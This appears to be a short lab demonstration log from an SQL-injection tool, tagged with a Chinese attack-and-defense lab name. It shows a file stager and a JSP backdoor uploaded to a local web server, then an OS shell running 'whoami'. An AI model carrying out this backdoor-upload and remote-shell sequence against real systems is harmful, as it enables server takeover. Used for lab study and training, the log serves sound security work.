 2j/web/' via LIMIT 'LINES TERMINATED BY' method
[16:17:42] [INFO] the file stager has been successfully uploaded on 'D:/Projects/Ja
va/Se web/' - http://127.0.0.1:80/tmpudzop.jsp
[16:17:42] [WARNING] unable to upload the file through the web file stager to 'D:\P
rojec \web\'
[16:17:42] [WARNING] backdoor has not been successfully uploaded through the file s
tager possibly because the user running the web server process has not write privil
eges over the folder where the user running the DBMS process was able to upload the
 file stager or because the DBMS and web server sit on different servers
do you want to try the same method used for the file stager? [Y/n]
[16:17:43] [INFO] the backdoor has probably been successfully uploaded on 'D:/Proje
cts/J /web/' - http://127.0.0.1:80/tmpbqlnx.jsp
[16:17:43] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a]
command standard output:
---
desktop-hgvhhtn\15105
---
os-shell>
黑伞攻防实验室